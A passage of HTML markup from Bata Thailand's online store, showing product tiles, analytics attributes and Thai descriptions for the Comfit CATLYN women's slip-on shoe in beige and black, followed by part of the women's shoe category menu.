        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn---%E0%B8%AA%E0%B8%B5%E0%B9%80%E0%B8%9A%E0%B8%88-6018157-524M_2024_6018157.html"
        aria-labelledby="brand-524M_2024_6018157 product-524M_2024_6018157-name product-524M_2024_6018157-price">
        <div class="cc-tile-product-name" id="product-524M_2024_6018157-name">
            Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีเบจ 6018157
        </div>
        <span class="sr-only" id="product-524M_2024_6018157-price">
            
                ราคา ฿ 999.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_6018157" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn---%E0%B8%AA%E0%B8%B5%E0%B9%80%E0%B8%9A%E0%B8%88-6018157-524M_2024_6018157.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="999.00">
            
                <div class="format-price-layout">
                    
                    ฿ 999.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_6018157"
    data-name="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีเบจ 6018157"
    data-id="524M_2024_6018157"
    data-dimension1="524M_IT601157132W"
    data-dimension2="6018157"
    data-dimension3="524M_2024_6018157"
    data-price="999.00"
    data-brand="BATA COMFIT"
    data-category="TH_Women_Shoes_Flat"
    data-description="รองเท้าผู้หญิง วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากวัสดุสังเคราห์ (PU) ให้ความทนทา่น และที่ช่วยยึดเกาะพื้นผิวได้ดี ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn-524M_IT601157132W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8a029c38/images/tile/6018157_1.jpg?sw=200&amp;sh=200"
    data-color="เบจ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้าส้นเตี้ย"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_6016157">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-6016157-524M_2024_6016157.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_6016157" aria-label="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีดำ 6016157">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีดำ 6016157"
        title="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีดำ 6016157"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd2b4ef13/images/tile/6016157_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีดำ 6016157"
        title="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีดำ 6016157"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_6016157">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_6016157"
        data-analytics-product-id="524M_2024_6016157"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-6016157-524M_2024_6016157.html"
        aria-labelledby="brand-524M_2024_6016157 product-524M_2024_6016157-name product-524M_2024_6016157-price">
        <div class="cc-tile-product-name" id="product-524M_2024_6016157-name">
            Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีดำ 6016157
        </div>
        <span class="sr-only" id="product-524M_2024_6016157-price">
            
                ราคา ฿ 999.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_6016157" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-6016157-524M_2024_6016157.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="999.00">
            
                <div class="format-price-layout">
                    
                    ฿ 999.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_6016157"
    data-name="Bata บาจา Comfit รองเท้าเพื่อสุขภาพแบบสวม เทคโนโลยี Cushion สำหรับผู้หญิง รุ่น CATLYN - สีดำ 6016157"
    data-id="524M_2024_6016157"
    data-dimension1="524M_IT601157132W"
    data-dimension2="6016157"
    data-dimension3="524M_2024_6016157"
    data-price="999.00"
    data-brand="BATA COMFIT"
    data-category="TH_Women_Shoes_Flat"
    data-description="รองเท้าผู้หญิง วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากวัสดุสังเคราห์ (PU) ให้ความทนทา่น และที่ช่วยยึดเกาะพื้นผิวได้ดี ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-comfit-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5-cushion-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-catlyn-524M_IT601157132W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw6325fddb/images/tile/6016157_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้าส้นเตี้ย"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" data-menu-index="2" data-menu-selection="รองเท้าผู้หญิง" aria-label="รองเท้าผู้หญิง" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">รองเท้าผู้หญิง</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">รองเท้าผู้หญิง</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%B5%E0%B9%89%E0%B8%A2/" aria-label="รองเท้าส้นเตี้ย">
                <span class="cc-menu__thirdLevel__title">รองเท้าส้นเตี้ย</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B8%AA%E0%B8%B9%E0%B8%87/" aria-label="รองเท้าส้นสูง">
                <span class="cc-menu__thirdLevel__title">รองเท้าส้นสูง</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%9B%E0%B8%B1%E0%B9%8A%E0%B8%A1/" aria-label="รองเท้าทรงปั๊ม">
                <span class="cc-menu__thirdLevel__title">รองเท้าทรงปั๊ม</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/" aria-label="รองเท้าแตะ">
                <span class="cc-menu__thirdLevel__title">รองเท้าแตะ</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/" aria-label="รองเท้าผ้าใบ">
                <span class="cc-menu__thirdLevel__title">รองเท้าผ้าใบ</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/" aria-label="รองเท้ากีฬา">
                <span class="cc-menu__thirdLevel__title">รองเท้ากีฬา</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B9%89%E0%B8%99%E0%B8%95%E0%B8%B6%E0%B8%81/" aria-label="รองเท้าส้นตึก">
                <span class="cc-menu__thirdLevel__title">รองเท้าส้นตึก</span>
